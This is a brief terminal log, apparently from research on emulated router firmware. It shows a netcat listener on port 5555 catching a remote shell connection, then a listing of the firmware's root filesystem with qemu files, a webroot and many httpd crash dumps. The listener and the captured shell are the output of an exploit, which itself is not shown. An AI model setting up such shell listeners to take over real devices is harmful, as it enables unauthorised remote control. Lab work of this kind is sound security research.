 4 root@iZbp1g1x9br6yxkcnq4vdoZ:~# nc -lvvp 5555
5 listening on [any] 5555 ...
6 connect to [192.168.0.85] from iZbp1g1x9br6yxkcnq4vdoZ [192.168.0.85] 41800
7 a.py
8 bin
9 cfg
0 dev
1 etc
2 etc_ro
3 home
4 init
5 lib
6 mnt
7 proc
8 qemu
9 qemu-arm-static
0 qemu_httpd_20240130-090831_634092.core
1 qemu_httpd_20240130-092010_635535.core
2 qemu_httpd_20240130-092848_635826.core
3 qemu_httpd_20240130-092952_635852.core
4 qemu_httpd_20240130-093410_635869.core
5 qemu_httpd_20240130-093458_635882.core
6 qemu_httpd_20240130-093607_635915.core
7 qemu_httpd_20240131-074944_641553.core
8 qemu_httpd_20240131-075743_641800.core
9 qemu_httpd_20240131-080049_641825.core
0 qemu_httpd_20240131-085726_645028.core
1 qemu_httpd_20240131-090311_645047.core
2 qemu_httpd_20240131-135921_646977.core
3 qemu_httpd_20240131-140014_647303.core
4 qemu_httpd_20240131-140134_647323.core
5 qemu_httpd_20240131-140214_647347.core
6 qemu_httpd_20240131-140238_647365.core
7 qemu_httpd_20240131-140508_647392.core
8 qemu_httpd_20240131-140908_647420.core
9 qemu_httpd_20240201-024853_654750.core
0 root
1 sbin
2 sys
3 tmp
4 usr
5 var
6 webroot
7 webroot_ro
8
9